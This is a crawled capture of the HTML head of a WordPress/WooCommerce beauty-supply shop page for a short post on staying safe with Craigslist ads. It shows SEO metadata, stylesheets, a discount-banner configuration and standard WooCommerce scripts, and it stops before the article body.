

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jihanbeautysupply.com/tricks-for-staying-secure-on-your-local-craigslist-ads/
body_size: 26586
content:
	<!DOCTYPE html>
	<html lang="en-US">
	<head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.0.33">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tricks for Staying Secure on Your local craigslist ads &#8211;</title>
	<link rel="canonical" href="https://jihanbeautysupply.com/tricks-for-staying-secure-on-your-local-craigslist-ads/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tricks for Staying Secure on Your local craigslist ads &#8211;" />
	<meta property="og:description" content="One of the best ways to be safe on Craigslist is always to be sure to meet within a public, seriously trafficked location. Never bring a new person to your home or perhaps take them to a place wherever they may not be monitored. If possible, make an effort to meet within a busy building. [&hellip;]" />
	<meta property="og:url" content="https://jihanbeautysupply.com/tricks-for-staying-secure-on-your-local-craigslist-ads/" />
	<meta property="article:published_time" content="2022-06-28T00:00:00+00:00" />
	<meta property="article:modified_time" content="2022-06-30T04:04:53+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jihanbeautysupply.com/tricks-for-staying-secure-on-your-local-craigslist-ads/#article","isPartOf":{"@id":"https://jihanbeautysupply.com/tricks-for-staying-secure-on-your-local-craigslist-ads/"},"author":{"name":"admin","@id":"https://jihanbeautysupply.com/#/schema/person/7a798a9603496d506d6efb74f5521281"},"headline":"Tricks for Staying Secure on Your local craigslist ads","datePublished":"2022-06-28T00:00:00+00:00","dateModified":"2022-06-30T04:04:53+00:00","mainEntityOfPage":{"@id":"https://jihanbeautysupply.com/tricks-for-staying-secure-on-your-local-craigslist-ads/"},"wordCount":264,"commentCount":0,"publisher":{"@id":"https://jihanbeautysupply.com/#organization"},"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jihanbeautysupply.com/tricks-for-staying-secure-on-your-local-craigslist-ads/#respond"]}]},{"@type":"WebPage","@id":"https://jihanbeautysupply.com/tricks-for-staying-secure-on-your-local-craigslist-ads/","url":"https://jihanbeautysupply.com/tricks-for-staying-secure-on-your-local-craigslist-ads/","name":"Tricks for Staying Secure on Your local craigslist ads &#8211;","isPartOf":{"@id":"https://jihanbeautysupply.com/#website"},"datePublished":"2022-06-28T00:00:00+00:00","dateModified":"2022-06-30T04:04:53+00:00","breadcrumb":{"@id":"https://jihanbeautysupply.com/tricks-for-staying-secure-on-your-local-craigslist-ads/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jihanbeautysupply.com/tricks-for-staying-secure-on-your-local-craigslist-ads/"]}]},{"@type":"BreadcrumbList","@id":"https://jihanbeautysupply.com/tricks-for-staying-secure-on-your-local-craigslist-ads/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jihanbeautysupply.com/"},{"@type":"ListItem","position":2,"name":"Tricks for Staying Secure on Your local craigslist ads"}]},{"@type":"WebSite","@id":"https://jihanbeautysupply.com/#website","url":"https://jihanbeautysupply.com/","name":"","description":"","publisher":{"@id":"https://jihanbeautysupply.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jihanbeautysupply.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jihanbeautysupply.com/#organization","name":"Feminine Beauty Products","url":"https://jihanbeautysupply.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jihanbeautysupply.com/#/schema/logo/image/","url":"https://jihanbeautysupply.com/wp-content/uploads/2021/05/logo.svg","contentUrl":"https://jihanbeautysupply.com/wp-content/uploads/2021/05/logo.svg","width":1,"height":1,"caption":"Feminine Beauty Products"},"image":{"@id":"https://jihanbeautysupply.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://jihanbeautysupply.com/#/schema/person/7a798a9603496d506d6efb74f5521281","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jihanbeautysupply.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac76ab6bc7314c30f620d8c87bfd7b7a6b7a0bd9b596dfa7d03fb400716645cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac76ab6bc7314c30f620d8c87bfd7b7a6b7a0bd9b596dfa7d03fb400716645cb?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://jihanbeautysupply.com"],"url":"https://jihanbeautysupply.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://jihanbeautysupply.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://jihanbeautysupply.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Tricks for Staying Secure on Your local craigslist ads Comments Feed" href="https://jihanbeautysupply.com/tricks-for-staying-secure-on-your-local-craigslist-ads/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jihanbeautysupply.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjihanbeautysupply.com%2Ftricks-for-staying-secure-on-your-local-craigslist-ads%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jihanbeautysupply.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjihanbeautysupply.com%2Ftricks-for-staying-secure-on-your-local-craigslist-ads%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://jihanbeautysupply.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jihanbeautysupply.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://jihanbeautysupply.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='wcsob-css' href='https://jihanbeautysupply.com/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.9' media='all' />
<style id='wcsob-inline-css'>
.wcsob_soldout { color: #ffffff;background: #024E82;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
/*# sourceURL=wcsob-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://jihanbeautysupply.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.7.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<style id='custom-categories-css-inline-css'>

    .custom-categories {
        display: grid;
        gap: 25px;
        margin: 30px 0;
    }
    
    .custom-categories.columns-2 {
        grid-template-columns: repeat(2, 1fr);
    }
    
    .custom-categories.columns-3 {
        grid-template-columns: repeat(3, 1fr);
    }
    
    .custom-categories.columns-4 {
        grid-template-columns: repeat(4, 1fr);
    }
    
    .custom-categories.columns-5 {
        grid-template-columns: repeat(5, 1fr);
    }
    
    .custom-categories.columns-6 {
        grid-template-columns: repeat(6, 1fr);
    }
    
    .category-card {
        display: block;
        border-radius: 12px;
        overflow: hidden;
        box-shadow: 0 4px 15px rgba(0,0,0,0.08);
        background: white;
        transition: all 0.3s ease;
        text-decoration: none;
        position: relative;
    }
    
    .category-card:hover {
        transform: translateY(-8px);
        box-shadow: 0 12px 25px rgba(0,0,0,0.12);
    }
    
    .category-image {
        height: 180px;
        background-size: cover;
        background-position: center;
        position: relative;
    }
    
    .category-card:hover .category-image:after {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(255,255,255,0.4);
        z-index: 1;
    }
    
    .category-content {
        padding: 20px;
        text-align: center;
        position: relative;
        z-index: 2;
    }
    
    .category-name {
        font-size: 18px;
        font-weight: 600;
        color: #2c3e50;
        margin: 0 0 8px;
        transition: color 0.3s;
    }
    
    .category-card:hover .category-name {
        color: #4b6cb7;
    }
    
    .category-count {
        display: block;
        font-size: 14px;
        color: #7f8c8d;
    }
    
    @media (max-width: 768px) {
        .custom-categories {
            grid-template-columns: repeat(2, 1fr) !important;
        }
    }
    
    @media (max-width: 480px) {
        .custom-categories {
            grid-template-columns: 1fr !important;
        }
    }
    
/*# sourceURL=custom-categories-css-inline-css */
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://jihanbeautysupply.com/wp-content/themes/elegant-shop/css/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='elegant-shop-style-css' href='https://jihanbeautysupply.com/wp-content/themes/elegant-shop/style.css?ver=1.0.8' media='all' />
<style id='elegant-shop-style-inline-css'>

			@font-face{
				font-family: 'Jost';
				font-weight: 300 400 700;
				font-style: normal;
				font-stretch: normal;
				font-display: swap;
				src: url('https://jihanbeautysupply.com/wp-content/themes/elegant-shop/fonts/Jost-Regular.ttf');
			}

			@font-face{
				font-family: 'Jost';
				font-weight: 300 400 700;
				font-style: italic;
				font-stretch: normal;
				font-display: swap;
				src: url('https://jihanbeautysupply.com/wp-content/themes/elegant-shop/fonts/Jost-italic.ttf');
			}
			
/*# sourceURL=elegant-shop-style-inline-css */
</style>
<script src="https://jihanbeautysupply.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jihanbeautysupply.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="simple-banner-script-js-before">
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":false,"id":2524,"version":"3.2.1","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":false,"simple_banner_position":"","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":false,"simple_banner_text":"Get flat 5% off on your first order. Use Code: FIRST5","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":false,"simple_banner_font_size":"","simple_banner_color":"","simple_banner_text_color":"","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-30 03:51:33.785907","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-30 03:51:33.785913","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-30 03:51:33.785917","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":false,"simple_banner_remove_after_date":false,"simple_banner_insert_inside_element":false}]}
//# sourceURL=simple-banner-script-js-before
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.2.1" id="simple-banner-script-js"></script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://jihanbeautysupply.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
